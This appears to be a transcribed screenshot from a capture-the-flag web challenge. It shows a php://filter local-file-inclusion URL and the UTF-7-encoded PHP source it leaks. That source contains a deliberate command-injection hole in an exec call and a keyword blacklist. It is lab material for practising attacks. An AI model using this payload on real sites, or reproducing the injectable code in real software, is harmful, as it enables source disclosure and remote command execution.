 不安全 | 3afcd3c4-28ab-43dd-9a06-3d40d36ae5f3.node3.buuoj.cn/?file=php://filter/read=convert.iconv.utf-8.utf-7/resource=GWHT.php
+ADwAIQ-DOCTYPE html+AD4 +ADw-html lang+AD0AIg-en+ACIAPg +ADw-head+AD4 +ADw-meta charset+AD0AIg-UTF-8+ACIAPg +ADw-meta name+AD0AIg-viewport+ACI content+AD0AIg-width+AD0-device-width, initial-scale+AD0-
1.0+ACIAPg +ADw-meta http-equiv+AD0AIg-X-UA-Compatible+ACI content+AD0AIg-ie+AD0-edge+ACIAPg +ADw-title+AD4-count is here+ADw-/title+AD4 +ADw-style+AD4 html, body +AHs overflow: none+ADs max-height: 100vh+ADs +AH0
+ADw-/style+AD4 +ADw-/head+AD4 +ADw-body style+AD0AIg-height: 100vh+ADs text-align: center+ADs background-color: green+ADs color: blue+ADs display: flex+ADs flex-direction: column+ADs justify-content: center+ADsAIgA+ +ADw-
center+AD4APA-img src+AD0AIg-question.jpg+ACI height+AD0AIg-200+ACI width+AD0AIg-200+ACI /+AD4 +ADw-/center+AD4 +ADw?php ini+AF8-set('max+AF8-execution+AF8-time', 5)+ADs if (+ACQAXw-COOKIE+AFs'pass'+AF0 +ACEAPQA9
getenv('PASS')) +AHs setcookie('pass', 'PASS')+ADs die('+ADw-h2+AD4'.'+ADw-hacker+AD4'.'+ADw-h2+AD4'.'+ADw-br+AD4'.'+ADw-h1+AD4'.'404'.'+ADw-h1+AD4'.'+ADw-br+AD4'.'Sorry, only people from GWHT are allowed to access this
website.'.'23333')+ADs +AH0 ?+AD4 +ADw-h1+AD4-A Counter is here, but it has someting wrong+ADw-/h1+AD4 +ADw-form+AD4 +ADw-input type+AD0AIg-hidden+ACI value+AD0AIg-GWHT.php+ACI name+AD0AIg-file+ACIAPg +ADw-
textarea style+AD0AIg-border-radius: 1rem+ADsAIg type+AD0AIg-text+ACI name+AD0AIg-count+ACI rows+AD0-10 cols+AD0-50+AD4APA-/textarea+AD4APA-br /+AD4 +ADw-input type+AD0AIg-submit+ACIAPg +ADw-/form+AD4 +ADw?php
if (isset(+ACQAXw-GET+AFsAIg-count+ACIAXQ)) +AHs +ACQ-count +AD0 +ACQAXw-GET+AFsAIg-count+ACIAXQA7 if(preg+AF8-match('/+ADsAfA-base64+AHw-rot13+AHw-base32+AHw-base16+AHwAPABc?php+AHwAIw-/i', +ACQ-
count))+AHs die('hacker+ACE')+ADs +AH0 echo +ACIAPA-h2+AD4-The Count is: +ACI . exec('printf +AFw'' . +ACQ-count . '+AFw' +AHw wc -c') . +ACIAPA-/h2+AD4AIgA7 +AH0 ?+AD4 +ADw-/body+AD4 +ADw-/html+AD4-